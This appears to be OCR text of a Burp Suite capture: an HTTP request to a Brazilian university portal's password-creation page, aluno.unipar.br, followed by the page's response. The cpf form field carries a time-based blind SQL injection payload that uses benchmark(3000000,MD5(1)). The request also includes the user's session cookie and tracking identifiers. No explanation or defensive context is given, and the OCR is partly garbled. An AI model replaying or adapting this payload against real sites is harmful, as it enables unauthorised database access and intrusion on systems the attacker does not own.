 Request
Pretty Raw Hex Hackvertor \n
{"level":["necessary","analytics","targeting"],"revision":0,"data":null,"rf
c_cookie":false}; _hjSessionUser_2847939=
_ga=GA1.1.1499202712.1694087573;
__trf.src=
_tt_enable_cookie=1; _ttp=
dEiGesb9pXP3SXIXFRETBC8TX9h; __hstc=
109343450.c4c4bf00c65d606422cef062b8f93e18.1694087576789.1694105153672.1697
664865129.4; _fs=16467068963-15185901878; _ga_68YQ696G7E=
GS1.1.1697675921.5.0.1697675921.60.0.0; PHPSESSID=
69hot7q9h502nha7ljcaim3fj6
4 Content-Length: 156
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://aluno.unipar.br
10 Dnt: 1
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://aluno.unipar.br/site/usuarios/criar_senha.php
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
22 Connection: close
23
24 usuario= &data=16%2F12%2F%20$20'&cpf=
'%2bif(benchmark(3000000,MD5(1)),NULL,NULL),NULL,NULL,NULL,NULL,NULL,NULL)%
20%2f%2a&doc_extran=&captcha=72c16d55
Response
Pretty Raw Hex Render Hackvertor \n
Criar nova senha do usuário
Usuário: 0
Nova senha
Confirmação da nova senha
Confirmar